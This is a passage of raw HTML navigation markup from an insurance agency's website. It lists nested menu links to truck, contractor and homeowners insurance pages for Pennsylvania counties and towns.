class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6162" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lycoming/williamsport/" class = "hfe-sub-menu-item">Truck Insurance Williamsport</a></li></ul></li><li id="menu-item-6156" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/york/" class = "hfe-sub-menu-item">Truck Insurance York</a></li></ul></li><li id="menu-item-4637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/" class = "hfe-sub-menu-item">Contractor Insurance Pennsylvania<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/beaver/" class = "hfe-sub-menu-item">Contractor insurance Beaver<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/beaver/aliquippa/" class = "hfe-sub-menu-item">Contractor Insurance Aliquippa</a></li><li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/beaver/beaver-falls/" class = "hfe-sub-menu-item">Contractor Insurance Beaver Falls</a></li></ul></li><li id="menu-item-4777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lehigh/" class = "hfe-sub-menu-item">Contractor Insurance Lehigh<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lehigh/allentown/" class = "hfe-sub-menu-item">Contractor Insurance Allentown</a></li></ul></li><li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/blair/" class = "hfe-sub-menu-item">Contractor Insurance Blair<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/blair/altoona/" class = "hfe-sub-menu-item">Contractor Insurance Altoona</a></li></ul></li><li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/westmoreland/" class = "hfe-sub-menu-item">Contractor Insurance Westmoreland<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4780" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/westmoreland/arnold/" class = "hfe-sub-menu-item">Contractor Insurance Arnold</a></li><li id="menu-item-4781" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/westmoreland/greensburg/" class = "hfe-sub-menu-item">Contractor Insurance Greensburg</a></li><li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/westmoreland/jeannette/" class = "hfe-sub-menu-item">Contractor Insurance Jeannette</a></li><li id="menu-item-4800" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/westmoreland/lower-burrell/" class = "hfe-sub-menu-item">Contractor Insurance Lower Burrell</a></li><li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/westmoreland/monessen/" class = "hfe-sub-menu-item">Contractor Insurance Monessen</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/westmoreland/new-kensington/" class = "hfe-sub-menu-item">Contractor Insurance New Kensington</a></li></ul></li><li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/northampton/" class = "hfe-sub-menu-item">Contractor Insurance Northampton<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/northampton/bethlehem/" class = "hfe-sub-menu-item">Contractor Insurance Bethlehem</a></li><li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/northampton/easton/" class = "hfe-sub-menu-item">Contractor Insurance Easton</a></li></ul></li><li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/columbia/" class = "hfe-sub-menu-item">Contractor Insurance Columbia<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/columbia/bloomsburg/" class = "hfe-sub-menu-item">Contractor Insurance Bloomsburg</a></li></ul></li><li id="menu-item-4858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/mckean/" class = "hfe-sub-menu-item">Contractor Insurance McKean<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/mckean/bradford/" class = "hfe-sub-menu-item">Contractor Insurance Bradford</a></li></ul></li><li id="menu-item-4859" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/butler/" class = "hfe-sub-menu-item">Contractor Insurance Butler</a></li><li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lackawanna/" class = "hfe-sub-menu-item">Contractor Insurance Lackawanna<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lackawanna/carbondale/" class = "hfe-sub-menu-item">Contractor Insurance Carbondale</a></li><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lackawanna/scranton/" class = "hfe-sub-menu-item">Contractor Insurance Scranton</a></li></ul></li><li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/delaware/" class = "hfe-sub-menu-item">Contractor Insurance Delaware<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/delaware/chester/" class = "hfe-sub-menu-item">Contractor Insurance Chester</a></li></ul></li><li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/allegheny/" class = "hfe-sub-menu-item">Contractor Insurance Allegheny<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/allegheny/clairton/" class = "hfe-sub-menu-item">Contractor Insurance Clairton</a></li><li id="menu-item-4874" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/allegheny/duquesne/" class = "hfe-sub-menu-item">Contractor Insurance Duquesne</a></li><li id="menu-item-4878" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/allegheny/mccandless/" class = "hfe-sub-menu-item">Contractor Insurance McCandless</a></li><li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/allegheny/mckeesport/" class = "hfe-sub-menu-item">Contractor Insurance McKeesport</a></li><li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/allegheny/pittsburgh/" class = "hfe-sub-menu-item">Contractor Insurance Pittsburgh</a></li></ul></li><li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/chester/" class = "hfe-sub-menu-item">Contractor Insurance Chester<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/chester/coatesville/" class = "hfe-sub-menu-item">Contractor Insurance Coatesville</a></li></ul></li><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/fayette/" class = "hfe-sub-menu-item">Contractor Insurance Fayette<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/fayette/connellsville/" class = "hfe-sub-menu-item">Contractor Insurance Connellsville</a></li><li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/fayette/uniontown/" class = "hfe-sub-menu-item">Contractor Insurance Uniontown</a></li></ul></li><li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/erie/" class = "hfe-sub-menu-item">Contractor Insurance Erie<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/erie/corry/" class = "hfe-sub-menu-item">Contractor Insurance Corry</a></li></ul></li><li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/clearfield/" class = "hfe-sub-menu-item">Contractor Insurance Clearfield<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/clearfield/dubois/" class = "hfe-sub-menu-item">Contractor Insurance DuBois</a></li></ul></li><li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/mercer/" class = "hfe-sub-menu-item">Contractor Insurance Mercer<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/mercer/farrell/" class = "hfe-sub-menu-item">Contractor Insurance Farrell</a></li><li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/mercer/hermitage/" class = "hfe-sub-menu-item">Contractor Insurance Hermitage</a></li><li id="menu-item-5198" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/mercer/sharon/" class = "hfe-sub-menu-item">Contractor Insurance Sharon</a></li></ul></li><li id="menu-item-5195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/venango/" class = "hfe-sub-menu-item">Contractor Insurance Venango<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/venango/franklin/" class = "hfe-sub-menu-item">Contractor Insurance Franklin</a></li><li id="menu-item-5196" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/venango/oil-city/" class = "hfe-sub-menu-item">Contractor Insurance Oil City</a></li></ul></li><li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/dauphin/" class = "hfe-sub-menu-item">Contractor Insurance Dauphin<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/dauphin/harrisburg/" class = "hfe-sub-menu-item">Contractor Insurance Harrisburg</a></li></ul></li><li id="menu-item-6278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/luzerne/" class = "hfe-sub-menu-item">Contractor Insurance Luzerne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6281" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/luzerne/hazleton/" class = "hfe-sub-menu-item">Contractor Insurance Hazleton</a></li><li id="menu-item-6280" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/luzerne/nanticoke/" class = "hfe-sub-menu-item">Contractor Insurance Nanticoke</a></li><li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/luzerne/pittston/" class = "hfe-sub-menu-item">Contractor Insurance Pittston</a></li><li id="menu-item-6279" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/luzerne/wilkes-barre/" class = "hfe-sub-menu-item">Contractor Insurance Wilkes-Barre</a></li></ul></li><li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/cambria/" class = "hfe-sub-menu-item">Contractor Insurance Cambria<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6277" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/cambria/johnstown/" class = "hfe-sub-menu-item">Contractor Insurance Johnstown</a></li></ul></li><li id="menu-item-6274" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lancaster/" class = "hfe-sub-menu-item">Contractor Insurance Lancaster</a></li><li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lebanon/" class = "hfe-sub-menu-item">Contractor Insurance Lebanon</a></li><li id="menu-item-6275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/clinton/" class = "hfe-sub-menu-item">Contractor Insurance Clinton<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lock-haven/" class = "hfe-sub-menu-item">Contractor Insurance Lock Haven</a></li></ul></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/crawford/" class = "hfe-sub-menu-item">Contractor Insurance Crawford<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6393" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/crawford/meadville/" class = "hfe-sub-menu-item">Contractor Insurance Meadville</a></li><li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/crawford/titusville/" class = "hfe-sub-menu-item">Contractor Insurance Titusville</a></li></ul></li><li id="menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/washington/" class = "hfe-sub-menu-item">Contractor Insurance Washington<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/washington/monongahela/" class = "hfe-sub-menu-item">Contractor Insurance Monongahela</a></li></ul></li><li id="menu-item-6386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lawrence/" class = "hfe-sub-menu-item">Contractor Insurance Lawrence<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lawrence/new-castle/" class = "hfe-sub-menu-item">Contractor Insurance  New Castle</a></li></ul></li><li id="menu-item-6385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/armstrong/" class = "hfe-sub-menu-item">Contractor Insurance Armstrong<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6389" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/armstrong/parker/" class = "hfe-sub-menu-item">Contractor Insurance Parker</a></li></ul></li><li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/philadelphia/" class = "hfe-sub-menu-item">Contractor Insurance Philadelphia</a></li><li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/schuylkill/" class = "hfe-sub-menu-item">Contractor Insurance Schuylkill<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/schuylkill/pottsville/" class = "hfe-sub-menu-item">Contractor Insurance Pottsville</a></li></ul></li><li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/berks/" class = "hfe-sub-menu-item">Contractor Insurance Berks<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/berks/reading/" class = "hfe-sub-menu-item">Contractor Insurance Reading</a></li></ul></li><li id="menu-item-6492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/elk/" class = "hfe-sub-menu-item">Contractor Insurance Elk<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/elk/st-marys/" class = "hfe-sub-menu-item">Contractor Insurance St. Marys</a></li></ul></li><li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/northumberland/" class = "hfe-sub-menu-item">Contractor Insurance Northumberland<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/northumberland/shamokin/" class = "hfe-sub-menu-item">Contractor Insurance Shamokin</a></li><li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/northumberland/sunbury/" class = "hfe-sub-menu-item">Contractor Insurance Sunbury</a></li></ul></li><li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/warren/" class = "hfe-sub-menu-item">Contractor Insurance Warren</a></li><li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lycoming/" class = "hfe-sub-menu-item">Contractor Insurance Lycoming<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/lycoming/williamsport/" class = "hfe-sub-menu-item">Contractor Insurance Williamsport</a></li></ul></li><li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/pennsylvania/york/" class = "hfe-sub-menu-item">Contractor Insurance York</a></li></ul></li><li id="menu-item-5307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/" class = "hfe-sub-menu-item">Homeowners Insurance Pennsylvania<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/beaver/" class = "hfe-sub-menu-item">Homeowners Insurance Beaver<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/beaver/aliquippa/" class = "hfe-sub-menu-item">Homeowners Insurance Aliquippa</a></li><li id="menu-item-5318" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/pennsylvania/beaver/beaver-falls/" class = "hfe-sub-menu-item">Homeowners Insurance Beaver Falls</a></li></ul></li><li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" 